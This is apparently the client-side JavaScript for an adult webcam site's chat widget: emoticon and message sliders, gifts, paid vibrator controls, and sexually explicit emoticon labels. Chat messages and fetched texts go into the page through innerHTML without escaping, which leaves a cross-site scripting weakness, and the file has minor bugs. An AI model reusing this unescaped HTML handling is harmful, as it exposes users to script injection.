	var demoChats = ['www99.imlive.com', 'imlapi99.globalmailer.com', 'www99.wlmediahub.com', 'imlapi99.wlmediahub.com'];
	var demoChats35 = ['www35.wlmediahub.com', 'www35.imlive.com'];

	var BASE_URL = window.location.hostname;

	if (demoChats.indexOf(BASE_URL) > -1) {
		BASE_URL = _getBaseURL(99);
	//} else if (BASE_URL === 'localhost') {
		//BASE_URL = '/';
	} else if (demoChats35.indexOf(BASE_URL) > -1) {
		BASE_URL = _getBaseURL(35);
	} else {
		BASE_URL = _getBaseURL() + 'App_Themes/api/';
	}

	var VIDEO_VIDEO_CHAT_CONTAINER = 'video-chat-container';
	//var GET_PREDEFINED_TEXTS_URL = _getBaseURL() + 'api/VideoChatUtilities/GetMessageByRoomId/roomId/{room}/cultureName/en-US';
	var GET_PREDEFINED_TEXTS_URL = _getBaseURL() + 'App_Themes/api/scripts/assets/messages.json';
	//#endregion

	var Ajax = {
		get: function (url, callback) {

			var request = new XMLHttpRequest();

			try {
				request.timeout = 70000;
			} catch (e) {

			}

			request.onreadystatechange = function () {
				if (Number(request.readyState) === 4) { //done
					if (callback && typeof (callback) === 'function') {
						callback(request.responseText)
					}
				}
			}
			request.open('GET', url);
			request.send();
		},
		post: function (url, json, callback) {

			var request = new XMLHttpRequest();

			request.timeout = 70000;
			request.onreadystatechange = function () {
				if (Number(request.readyState) === 4) { //done
					if (callback && typeof (callback) === 'function') {
						callback(request.responseText)
					}
				}
			}

			request.open('POST', url);
			request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
			if (!json) {
				request.send();
			} else if (typeof (json) === 'object') {
				request.send(JSON.stringify(json));
			} else if (typeof (json) === 'string') {
				request.send(json);
			} else {
				throw 'POST: Unknown json data parameter';
				return;
			}

			return dfr.promise;
		}
	}

	var body = document.getElementsByTagName('body')[0];
	var html = document.documentElement;

    var _videoChatLink2257
    , _videoChatContainer2257Close
    , _videoChatContainer2257
    , _videoChatSubmit
    , _videoChatInput
    , _videoChatHistory
    , _videoChatGoPrivate
    , _emoticonsContainer
    , _emoticonsContainerBtn
    , _predefinedTextContainer
    , _predefinedTextContainerBtn
    , _giftsContainer
	, _convertionRate
	,_reactAppScriptTag;

	var _isGiftsAppended = false;

	var _emoticons = {
		boobies: { src: 'smileyboobs.gif', alt: 'Boobs', value: 'Boobies', url: _getBaseURL() + EMOTIONS_PATH + 'smileyboobs.gif' },
		cowgirl: { src: 'cowgirl.gif', alt: 'Cowgirl', value: 'cowgirl', url: _getBaseURL() + EMOTIONS_PATH + 'cowgirl.gif' },
		dickhead: { src: 'dickhead.gif', alt: 'Dickhead', value: 'Dickhead', url: _getBaseURL() + EMOTIONS_PATH + 'dickhead.gif' },
		doggystyle: { src: 'doggystyle.gif', alt: 'Doggy style', value: 'DoggyStyle', url: _getBaseURL() + EMOTIONS_PATH + 'doggystyle.gif' },
		erection: { src: 'erection.gif', alt: 'Erection', value: 'erection', url: _getBaseURL() + EMOTIONS_PATH + 'erection.gif' },
		masturbate: { src: 'masturbate.gif', alt: 'Masturbate', value: 'masturbate', url: _getBaseURL() + EMOTIONS_PATH + 'masturbate.gif' },
		flashbody: { src: 'flasher.gif', alt: 'Flash', value: 'FlashBody', url: _getBaseURL() + EMOTIONS_PATH + 'flasher.gif' },
		bdsmgimp: { src: 'gimp.gif', alt: 'Gimp', value: 'BDSMGimp', url: _getBaseURL() + EMOTIONS_PATH + 'gimp.gif' },
		missionary: { src: 'missionary.gif', alt: 'Missionary', value: 'missionary', url: _getBaseURL() + EMOTIONS_PATH + 'missionary.gif' },
		imcumming: { src: 'wanker.gif', alt: 'Cumming', value: 'ImCumming', url: _getBaseURL() + EMOTIONS_PATH + 'wanker.gif' },
		bigboobies: { src: 'bigboobs.gif', alt: 'Show boobs!', value: 'BigBoobies', url: _getBaseURL() + EMOTIONS_PATH + 'bigboobs.gif' },
		cunnilingus: { src: 'cunnilingus.gif', alt: 'Cunnilingus', value: 'Cunnilingus', url: _getBaseURL() + EMOTIONS_PATH + 'cunnilingus.gif' },
		thankyou: { src: 'thanks.gif', alt: 'Thanks!', value: 'Thankyou', url: _getBaseURL() + EMOTIONS_PATH + 'thanks.gif' },
		shocked: { src: 'shocked.gif', alt: 'Shocked!', value: 'shocked', url: _getBaseURL() + EMOTIONS_PATH + 'shocked.gif' },
		inlove: { src: 'love.gif', alt: 'I love you!', value: 'inlove', url: _getBaseURL() + EMOTIONS_PATH + 'love.gif' },
		yammy: { src: 'lick.gif', alt: 'Lick', value: 'Yammy', url: _getBaseURL() + EMOTIONS_PATH + 'lick.gif' },
		applause: { src: 'applause.gif', alt: 'Applause', value: 'Applause', url: _getBaseURL() + EMOTIONS_PATH + 'applause.gif' }
	};

	var _toyList = [
		{ "Label": "Intense vibe 1 s", "Strength": "10", "Price": "1.0000", "ModeID": "271", "Duration": "1" },
		{ "Label": "Power vibe 3 s", "Strength": "30", "Price": "2.0000", "ModeID": "272", "Duration": "3" },
		{ "Label": "Turbo vibe 5 s", "Strength": "50", "Price": "3.0000", "ModeID": "273", "Duration": "5" },
		{ "Label": "Monster vibe! 10 s", "Strength": "100", "Price": "5.0000", "ModeID": "274", "Duration": "10" }
	]

	function _isFullScreen() {
		return (window.innerHeight === screen.height && window.innerWidth === screen.width);
	}

	function _isMobileOrTablet() {
		var check = false;
		(function (a) { if (/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino|android|ipad|playbook|silk/i.test(a) || /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0, 4))) check = true })(navigator.userAgent || navigator.vendor || window.opera);
		return check;
	}

	function _onSwipe(el, dir, cb, w, x, y, z) {
		for (y in { touchend: 0, touchstart: 0 })
			el.addEventListener(y, function (ev) {
				w = ev.changedTouches[0];
				ev.type[5] == 'e'
					&& (y = Math.abs)(z = x.pageX - w.pageX) > y(x.pageY - w.pageY)
					&& dir[0] == 'l' == z > 0
					&& y(z) > 42
					&& cb();
				x = w;
			});
	}

	function _slideTrack(controll) {
		if (controll.newActiveButton) {
			controll.activeButton = controll.newActiveButton;
			controll.activeButtonIndex = Number(controll.activeButton.getAttribute('index')) - 1;
		} else {
			controll.activeButton = document.getElementById(controll.prefix + (controll.activeButtonIndex + 1));
		}

		var left = (-1 * controll.slideWidth * controll.activeButtonIndex);

		controll.slickTrack.style.left = left + 'px';
	}

	function _buildEmoticonsThumbs() {
		if (this.settings.emoticons !== 'none') {
			var str = ['<div class="slick-list">'
				, '	<div id="video-chat-emoticons-slick-track"  class="video-chat-slick-track" style="left:0;">'
				, '      <div class="video-chat-slick-slide">'
				, '		    <div  data-slick-index="0" aria-hidden="false">'
				, '		    	<img src="', (_getBaseURL() + EMOTIONS_PATH), 'smileyBoobs.gif?v=201512310943" alt="Boobs" data-param="Boobies" class="smileyIcon">'
				, '		    </div>'
				, '          <div>'
				, '		    	<img src="', (_getBaseURL() + EMOTIONS_PATH), 'cowGirl.gif?v=201512310943" alt="Cowgirl" data-param="cowgirl" class="smileyIcon">'
				, '		    </div>'
				, '          <div>'
				, '		    	<img src="', (_getBaseURL() + EMOTIONS_PATH), 'dickhead.gif?v=201512310943" alt="Dickhead" data-param="Dickhead" class="smileyIcon">'
				, '		    </div>'
				, '          <div>'
				, '		    	<img src="', (_getBaseURL() + EMOTIONS_PATH), 'doggystyle.gif?v=201512310943" alt="Doggy style" data-param="DoggyStyle" class="smileyIcon">'
				, '		    </div>'
				, '      </div>'
				, '      <div class="video-chat-slick-slide">'
				, '          <div>'
				, '		    	<img src="', (_getBaseURL() + EMOTIONS_PATH), 'erection.gif?v=201512310943" alt="Erection" data-param="erection" class="smileyIcon">'
				, '		    </div>'
				, '          <div>'
				, '		    	<img src="', (_getBaseURL() + EMOTIONS_PATH), 'masturbate.gif?v=201512310943" alt="Masturbate" data-param="masturbate" class="smileyIcon">'
				, '		    </div>'
				, '          <div>'
				, '		    	<img src="', (_getBaseURL() + EMOTIONS_PATH), 'flasher.gif?v=201512310943" alt="Flash" data-param="FlashBody" class="smileyIcon">'
				, '		    </div>'
				, '          <div>'
				, '		    	<img src="', (_getBaseURL() + EMOTIONS_PATH), 'gimp.gif?v=201512310943" alt="Gimp" data-param="BDSMGimp" class="smileyIcon">'
				, '		    </div>'
				, '      </div>'
				, '      <div class="video-chat-slick-slide">'
				, '          <div>'
				, '		    	<img src="', (_getBaseURL() + EMOTIONS_PATH), 'missionary.gif?v=201512310943" alt="Missionary" data-param="missionary" class="smileyIcon">'
				, '		    </div>'
				, '          <div>'
				, '		    	<img src="', (_getBaseURL() + EMOTIONS_PATH), 'wanker.gif?v=201512310943" alt="Cumming" data-param="ImCumming" class="smileyIcon">'
				, '		    </div>'
				, '          <div>'
				, '		    	<img src="', (_getBaseURL() + EMOTIONS_PATH), 'bigboobs.gif?v=201512310943" alt="Show boobs!" data-param="BigBoobies" class="smileyIcon">'
				, '		    </div>'
				, '          <div>'
				, '		    	<img src="', (_getBaseURL() + EMOTIONS_PATH), 'Cunnilingus.gif?v=201512310943" alt="Cunnilingus" data-param="Cunnilingus" class="smileyIcon">'
				, '		    </div>'
				, '      </div>'
				, '      <div class="video-chat-slick-slide">'
				, '          <div>'
				, '		    	<img src="', (_getBaseURL() + EMOTIONS_PATH), 'thanks.gif?v=201512310943" alt="Thanks!" data-param="Thankyou" class="smileyIcon">'
				, '		    </div>'
				, '          <div>'
				, '		    	<img src="', (_getBaseURL() + EMOTIONS_PATH), 'shocked.gif?v=201512310943" alt="Shocked!" data-param="shocked" class="smileyIcon">'
				, '		    </div>'
				, '          <div>'
				, '		    	<img src="', (_getBaseURL() + EMOTIONS_PATH), 'love.gif?v=201512310943" alt="I love you!" 	data-param="inlove" class="smileyIcon">'
				, '		    </div>'
				, '          <div>'
				, '		    	<img src="', (_getBaseURL() + EMOTIONS_PATH), 'lick.gif?v=201512310943" alt="Lick" data-param="Yammy" class="smileyIcon">'
				, '		    </div>'
				, '      </div>'
				, '      <div class="video-chat-slick-slide">'
				, '          <div>'
				, '		    	<img src="', (_getBaseURL() + EMOTIONS_PATH), 'applause.gif?v=201512310943" alt="Applause" data-param="Applause" class="smileyIcon">'
				, '		    </div>'
				, '		</div>'
				, '	</div>'
				, '</div>'
				, '<ul class="slick-dots">'
				, '	<li><button type="button" id="emoBtn1" name="emoticons-slide-button" class="active" index="1"></button></li>'
				, '	<li><button type="button" id="emoBtn2" name="emoticons-slide-button" index="2"></button></li>'
				, '	<li><button type="button" id="emoBtn3" name="emoticons-slide-button" index="3"></button></li>'
				, '	<li><button type="button" id="emoBtn4" name="emoticons-slide-button" index="4"></button></li>'
				, '	<li><button type="button" id="emoBtn5" name="emoticons-slide-button" index="5"></button></li>'
				, '</ul>'].join('');
			return str;
		}

		return '';
	}

	function _getPredefinedTexts(isFLC, room) {
		var url;
		var ITEMS_PER_SLIDE = 4;
		var preTextBtn = document.getElementById('video-chat-predefined-msg-btn');
		_predefinedTextContainerBtn = preTextBtn;

		_predefinedTextContainer = document.getElementById('video-chat-predefined-msg-container');

		var data, html = [], category, innerArray, slidingDiv;
		if (_predefinedTextContainer) {
			url = GET_PREDEFINED_TEXTS_URL.replace('{room}', room);

			Ajax.get(url, function (response) {
				var numberOfSlides, slides, slide, categories, buttons, buttonsHtml = [];

				preTextBtn.addEventListener('click', function (event) {
					event.preventDefault();
					if (_predefinedTextContainer.className) {
						_predefinedTextContainer.className = '';
						if (_emoticonsContainer) {
							_emoticonsContainer.className = 'video-chat-hidden';
						}
						if (_giftsContainer) {
							_giftsContainer.className = 'video-chat-hidden';
						}
					} else {
						_predefinedTextContainer.className = 'video-chat-hidden';
					}
				})
				try{
					data = JSON.parse(response);
				}catch(e){
					data = [];
				}
				data = data.filter(function (category) {
					var msgs = category.lstMsgs.filter(function (msg) {
						return (!isFLC || (isFLC && !msg.isPrivate));
					});

					return msgs.length > 0;
				});

				numberOfSlides = data.length % ITEMS_PER_SLIDE === 0 ? data.length / ITEMS_PER_SLIDE : parseInt(data.length / ITEMS_PER_SLIDE + 1, 10);

				var marginLeft;

				slides = ['<div id="video-chat-predefinedtext-slick-track" class="video-chat-slick-track" style="width:', body.clientWidth * numberOfSlides, 'px; left:0;">'];

				buttons = document.createElement('ul');
				buttons.setAttribute('class', 'slick-dots');

				for (var i = 0; i < numberOfSlides; i++) {

					slide = ['  <div class="video-chat-slick-slide">'] //setting width to 350 in css
					//if (window.innerHeight <= window.innerWidth) {
					//    slide = ['  <div class="video-chat-slick-slide">'] //setting width to 350 in css
					//} else {
					//    slide = ['  <div class="video-chat-slick-slide" style="width:', body.clientWidth, 'px;" >']
					//}
					for (var j = i * ITEMS_PER_SLIDE; j < (i * ITEMS_PER_SLIDE) + ITEMS_PER_SLIDE; j++) {
						category = data[j];
						if (category) {
							var categoryMsgs = category.lstMsgs.filter(function (msg) {
								return (!isFLC || (isFLC && !msg.isPrivate));
							})

							var itemWidth;
							if (window.innerWidth > 375) {
								itemWidth = Math.ceil(375 / ITEMS_PER_SLIDE);
								marginLeft = 5;
							} else {
								itemWidth = Math.ceil(body.clientWidth / ITEMS_PER_SLIDE);
								marginLeft = 2;
							}

							slide.push(['   <div class="predefined-text-category" style="width:', itemWidth, 'px;',
								' margin-left:', marginLeft,
								'px;" ',
								'id="predefined-text-category-', category.name.toLowerCase().replace(' ', '-'), '"',
								'index="', j, '">',
								'<span id="predefined-', j, '-counter">1</span>',
								'<span>/</span>',
								'<span id="predefined-', j, '-total">', categoryMsgs.length, '</span>',
							].join(''));

							//append hidden text

							for (var z = 0; z < categoryMsgs.length; z++) {
								slide.push(['       <input type="hidden" value="', category.lstMsgs[z].text, '"/>'].join(''));
							}

							slide.push('</div>');
						}
					}

					slide.push('</div>');

					slides.push(slide.join(''));

					buttonsHtml.push(['<li><button type="button" id="preTextBtn', i + 1,
						'" name="predefinedtexts-slide-button" class="', (i === 0 ? "active" : ""),
						'" index="', i + 1, '"></button></li>'].join(''))
				}

				slides.push('</div>');

				buttons.innerHTML = buttonsHtml.join('');

				var slickList = document.createElement('div');
				slickList.setAttribute('class', 'slick-list');
				slickList.innerHTML = slides.join('');

				_predefinedTextContainer.appendChild(slickList);
				_predefinedTextContainer.appendChild(buttons);

				//#region Set event handlers (doing it here becaues this data is created async)
				categories = document.getElementsByClassName('predefined-text-category');

				for (var i = 0; i < categories.length; i++) {
					categories[i].addEventListener('click', function () {
						var categoryIndex = this.getAttribute('index'),
							textIndex = Number(document.getElementById('predefined-' + categoryIndex + '-counter').innerHTML),
							totalText = Number(document.getElementById('predefined-' + categoryIndex + '-total').innerHTML);

						if (textIndex >= totalText) {
							textIndex = 0;
						}

						document.getElementById('video-chat-input').value = this.querySelectorAll('[type=hidden]')[textIndex].value;
						textIndex++;
						document.getElementById('predefined-' + categoryIndex + '-counter').innerHTML = textIndex;
					});
				}

				var slickTrack = document.getElementById('video-chat-predefinedtext-slick-track');
				var activeButton = document.getElementById('preTextBtn1');
				var activeButtonIndex = 0;
				var dots = _predefinedTextContainer.querySelectorAll('.slick-dots>li>button');

				if (slickTrack) {
					var slides = slickTrack.querySelectorAll('.video-chat-slick-slide');

					_onSwipe(slickTrack, 'left', function () {
						if (activeButtonIndex < slides.length) {
							activeButtonIndex++;
							_slideTrack({
								prefix: 'preTextBtn',
								activeButton: activeButton,
								activeButtonIndex: activeButtonIndex,
								slickTrack: slickTrack,
								slideWidth: slides[0].clientWidth
							});
						}

						if (activeButton) {
							activeButton.className = '';
						}

						activeButton = document.getElementById('preTextBtn' + (activeButtonIndex + 1));
						if (activeButton) {
							activeButton.className = 'active';
						}
					});

					_onSwipe(slickTrack, 'right', function () {
						if (activeButtonIndex > 0) {
							activeButtonIndex--;
							_slideTrack({
								prefix: 'emoBtn',
								activeButton: activeButton,
								activeButtonIndex: activeButtonIndex,
								slickTrack: slickTrack,
								slideWidth: slides[0].clientWidth
							});
							if (activeButton) {
								activeButton.className = '';
							}
							activeButton = document.getElementById('preTextBtn' + (activeButtonIndex + 1))

							if (activeButton) {
								activeButton.className = 'active';
							}
						}
					});

					for (i = 0; i < dots.length; i++) {
						dots[i].addEventListener('click', function (event) {
							event.preventDefault();

							_slideTrack({
								prefix: 'preTextBtn',
								activeButton: _emoticonsContainer.querySelectorAll('.slick-dots>li>button.active')[0],
								activeButtonIndex: activeButtonIndex,
								slickTrack: slickTrack,
								slideWidth: slides[0].clientWidth,
								newActiveButton: this
							});

							activeButton.className = '';
							activeButton = document.getElementById('preTextBtn' + (Number(this.getAttribute('index'))));
							activeButton.className = 'active';
						})
					}
				}
				//#endregion

			});
		}
	}

	function _addEvenetHandlersToHtml() {
		var _this = this;
		var i;

		_videoChatLink2257 = document.getElementById('video-chat-link-2257');
		_videoChatContainer2257Close = document.getElementById('video-chat-container-2257-close');
		_videoChatContainer2257 = document.getElementById('video-chat-container-2257');
		_videoChatSubmit = document.getElementById('video-chat-submit');
		_videoChatInput = document.getElementById('video-chat-input');
		_videoChatGoPrivate = document.getElementById('video-chat-go-private');
		_emoticonsContainer = document.getElementById('video-chat-predefined-emo-container');

		var leaveMsg = document.getElementById('video-chat-leave-private-msg'),
			leaveMsgSilent = document.getElementById('video-chat-leave-silent-msg'),
			leaveMsgHappyHour = document.getElementById('video-chat-leave-happyhour-msg'),
			inPrivateButton = document.querySelector('#video-chat-in-private>input[type=button]'),
			inSilentButton = document.querySelector('#video-chat-in-silent>input[type=button]'),
			inHappyHourButton = document.querySelector('#video-chat-in-happyhour>input[type=button]'),
			stayInPrivateButton = document.getElementById('video-chat-btn-stay-private'),
			stayInSilentButton = document.getElementById('video-chat-btn-stay-silent'),
			stayInHappyHourButton = document.getElementById('video-chat-btn-stay-happyhour'),
			leavePrivateButton = document.getElementById('video-chat-btn-leave-private'),
			leaveSilentButton = document.getElementById('video-chat-btn-leave-silent'),
			leaveHappyHourButton = document.getElementById('video-chat-btn-leave-happyhour'),
			historyPanel = document.getElementById('video-chat-history'),
			hideHistory = document.getElementById('video-chat-hide-history'),
			emoticonsBtn = document.getElementById('video-chat-predefined-emo-btn'),
			tipsBtn = document.getElementById('video-chat-tips-btn'),
			vibeShowButtonsCont = document.getElementById('video-chat-vibe-show-cont'),
			vibeShowButtons = document.getElementsByClassName("video-chat-send-vibe-btn");

		_emoticonsContainerBtn = emoticonsBtn;

		//don't want the floating div to open with no option to close
		if (_videoChatLink2257 && _videoChatContainer2257Close) {
			_videoChatLink2257.addEventListener('click', function (event) {
				if (_videoChatContainer2257Close) {
					event.preventDefault();

					if (_videoChatContainer2257) {
						_videoChatContainer2257.className = '';
					}
				}
			});

			_videoChatContainer2257Close.addEventListener('click', function (event) {
				event.preventDefault();

				if (_videoChatContainer2257) {
					_videoChatContainer2257.className = 'video-chat-hidden';
				}
			});
		}

		if (_videoChatSubmit) {
			_videoChatSubmit.addEventListener('click', function (event) {
				_sendMessage.apply(_this, [event]);
			});
		}

		if (_videoChatInput) {
			_videoChatInput.addEventListener('keypress', function (event) {
				if (Number(event.keyCode) === 13) {
					_sendMessage.apply(_this, [event]);
				}
			});
		}

		if (_videoChatGoPrivate) {
			_videoChatGoPrivate.addEventListener('click', function (event) {
				_bubbleToClient(_this.settings.handlers.onGoToPrivate);
			});
		}

		if (_emoticonsContainer && emoticonsBtn) {

			emoticonsBtn.addEventListener('click', function (event) {
				event.preventDefault();
				if (_emoticonsContainer.className) {
					_emoticonsContainer.className = '';
					if (_predefinedTextContainer) {
						_predefinedTextContainer.className = 'video-chat-hidden';
					}

					if (_giftsContainer) {
						_giftsContainer.className = 'video-chat-hidden';
					}
				} else {
					_emoticonsContainer.className = 'video-chat-hidden';
				}
			});

			var slickTrack = document.getElementById('video-chat-emoticons-slick-track');
			var slides = slickTrack.querySelectorAll('.video-chat-slick-slide')
			var activeButton = document.getElementById('emoBtn1');
			var activeButtonIndex = 0;
			var dots = _emoticonsContainer.querySelectorAll('.slick-dots>li>button');
			var emoticons = _emoticonsContainer.querySelectorAll('.video-chat-slick-slide>div>img');

			if (slickTrack) {
				_onSwipe(slickTrack, 'left', function () {
					if (activeButtonIndex < slides.length) {

						activeButtonIndex++;
						_slideTrack({
							prefix: 'emoBtn',
							activeButton: activeButton,
							activeButtonIndex: activeButtonIndex,
							slickTrack: slickTrack,
							slideWidth: slides[0].clientWidth
						});

						activeButton.className = '';
						activeButton = document.getElementById('emoBtn' + (activeButtonIndex + 1))
						activeButton.className = 'active';
					}
				});

				_onSwipe(slickTrack, 'right', function () {
					if (activeButtonIndex > 0) {
						activeButtonIndex--;
						_slideTrack({
							prefix: 'emoBtn',
							activeButton: activeButton,
							activeButtonIndex: activeButtonIndex,
							slickTrack: slickTrack,
							slideWidth: slides[0].clientWidth
						});

						activeButton.className = '';
						activeButton = document.getElementById('emoBtn' + (activeButtonIndex + 1))
						activeButton.className = 'active';
					}
				});
			}

			for (i = 0; i < dots.length; i++) {
				dots[i].addEventListener('click', function (event) {
					event.preventDefault();

					_slideTrack({
						prefix: 'emoBtn',
						activeButton: _emoticonsContainer.querySelectorAll('.slick-dots>li>button.active')[0],
						activeButtonIndex: activeButtonIndex,
						slickTrack: slickTrack,
						slideWidth: slides[0].clientWidth,
						newActiveButton: this
					});

					activeButton.className = '';
					activeButton = document.getElementById('emoBtn' + (Number(this.getAttribute('index'))));
					activeButton.className = 'active';
				})
			}

			for (i = 0; i < emoticons.length; i++) {
				emoticons[i].addEventListener('click', function () {
					var icon = this.dataset.param;

					_videoChatInput.value += '*' + icon + '* ';
					_emoticonsContainer.className = 'video-chat-hidden';
				});
			}
		}

		if (inPrivateButton && leaveMsg) {
			inPrivateButton.addEventListener('click', function () {
				leaveMsg.className = '';
			});

			if (leavePrivateButton) {
				leavePrivateButton.addEventListener('click', function () {
					_this.destroy(202);
					leaveMsg.className = 'video-chat-hidden';
				});
			}

			if (stayInPrivateButton) {
				stayInPrivateButton.addEventListener('click', function () {
					leaveMsg.className = 'video-chat-hidden';
				});
			}
		}
		if (inSilentButton && leaveMsgSilent) {
			inSilentButton.addEventListener('click', function () {
				leaveMsgSilent.className = '';
			});

			if (leaveSilentButton) {
				leaveSilentButton.addEventListener('click', function () {
					_this.destroy(202);
					leaveMsgSilent.className = 'video-chat-hidden';
				});
			}

			if (stayInSilentButton) {
				stayInSilentButton.addEventListener('click', function () {
					leaveMsgSilent.className = 'video-chat-hidden';
				});
			}
		}

		if (inHappyHourButton && leaveMsgHappyHour) {
			inHappyHourButton.addEventListener('click', function () {
				leaveMsgHappyHour.className = '';
			});

			if (leaveHappyHourButton) {
				leaveHappyHourButton.addEventListener('click', function () {
					_this.destroy(202);
					leaveMsgHappyHour.className = 'video-chat-hidden';
				});
			}

			if (stayInHappyHourButton) {
				stayInHappyHourButton.addEventListener('click', function () {
					leaveMsgHappyHour.className = 'video-chat-hidden';
				});
			}
		}

		if (hideHistory && historyPanel) {
			if (_isMobileOrTablet()) {
				hideHistory.addEventListener('click', function (event) {
					historyPanel.className = 'video-chat-hidden';
				});

				_videoChatInput.addEventListener('focus', function () {
					historyPanel.className = '';
				});
			} else {
				try {
					_removeElement(hideHistory);
				} catch (e) {
					hideHistory.style.display = 'none';
				}
			}
		}

		if (tipsBtn) {
			tipsBtn.addEventListener('click', function () {
				if (_giftsContainer) {
					_giftsContainer.className = 'video-chat-hidden';
				}
				if (_predefinedTextContainer) {
					_predefinedTextContainer.className = 'video-chat-hidden';
				}
				if (_emoticonsContainer) {
					_emoticonsContainer.className = 'video-chat-hidden';
				}


				_bubbleToClient(_this.settings.handlers.onToggleTipsLayer)
			});
		}

		_bindVibeShowButtons.call(_this, vibeShowButtonsCont, vibeShowButtons);
	}

	function _sendMessage(event) {
		var _this = this;
		event.preventDefault();
		if (_videoChatInput && _videoChatInput.value) {
			var callback = _this.settings.handlers.onBeforeSendMessage;
			var _canSendMessage = true;
			if (callback && typeof (callback) === 'function') {
				_canSendMessage = callback(_videoChatInput.value);
			}else{
				//no-op
			}
			if(_canSendMessage){
				this.videoChat.sendMessage(_videoChatInput.value).then(function () {
					var msg = _convertTextToIcon(_videoChatInput.value);
					_appendMessageToHistory.apply(_this, [_this.settings.guest.name, msg]);
					_videoChatInput.value = '';
				});
			}
		}
	}

	function _appendMessageToHistory(from, msg) {
		var _this = this;
		var message = document.createElement('div');
		if (from === _this.settings.guest.name) {
			message.className = 'video-chat-msg-current-guest';
		} else if (from === _this.settings.host.name) {
			message.className = 'video-chat-msg-host';
		} else {
			message.className = 'video-chat-msg';
		}
		if (from) {
			message.innerHTML = [from, ':<span class="msg">', msg, '<span>'].join('');
		} else {
			message.innerHTML = msg;
		}

		_videoChatHistory = document.getElementById('video-chat-history');

		if (_videoChatHistory) {
			if (_isMobileOrTablet()) {
				_videoChatHistory.children && _videoChatHistory.children.length > 0 ? _videoChatHistory.insertBefore(message, _videoChatHistory.children[0]) : _videoChatHistory.appendChild(message);
			} else {
				_videoChatHistory.appendChild(message);
				_videoChatHistory.scrollTop = _videoChatHistory.scrollHeight;
			}
		}
	}

	function _bubbleToClient(callback, data) {
		if (callback && typeof (callback) === 'function') {
			if (data) {
				callback(data);
			} else {
				callback();
			}
		}
	}

	function _convertTextToIcon(msg) {
		msg = msg ? msg.toLowerCase() : '';
		var emoticonObj;
		var regexp = /\*[A-Z]\w+\*/gi;
		var matches_array = msg.match(regexp);

		if (matches_array) {
			for (var i = 0; i < matches_array.length; i++) {
				emoticonObj = _emoticons[matches_array[i].substr(1, matches_array[i].length - 2).trim().toLowerCase()];

				if (emoticonObj) {
					msg = msg.replace(matches_array[i], '<img style="width:25px;height:25px;" src="' + emoticonObj.url + '" alt="' + emoticonObj.alt + '"/>');
				}
			}
		}

		return msg
	}

	function _appendGiftsToHtml(data) {
		function giftsBtnClick(event) {
			event.preventDefault()
			if (!_giftsContainer.className) {
				_giftsContainer.className = 'video-chat-hidden';
			} else {
				_giftsContainer.className = '';

				if (_predefinedTextContainer) {
					_predefinedTextContainer.className = 'video-chat-hidden';
				}

				if (_emoticonsContainer) {
					_emoticonsContainer.className = 'video-chat-hidden';
				}
			}
		};

		var GIFTS_HEADER_TEXT = this.settings.strings && this.settings.strings.giftHeaderText ? this.settings.strings.giftHeaderText : 'TAP ON THE GIFT YOU WANT TO BUY'

		var _this = this;
		var giftsBtn = document.getElementById('video-chat-gifts-btn');
		var html, categoriesHtml, slideButtons, slideButtonsHtml, gift, categories = data.data.response.series;
		var categoriesElements, track, activeGiftCat, activeGiftButton;
		var div = document.createElement('div');
		var categoryWidth;

		if (_isMobileOrTablet()) {
			categoryWidth = document.getElementById(_this.settings.player.element).clientWidth;
		} else {
			categoryWidth = document.getElementById(_this.settings.player.element).clientWidth / 2;
		}

		var creditType = this.settings.chatData && this.settings.chatData.creditType ? this.settings.strings.creditType : 'Credit';

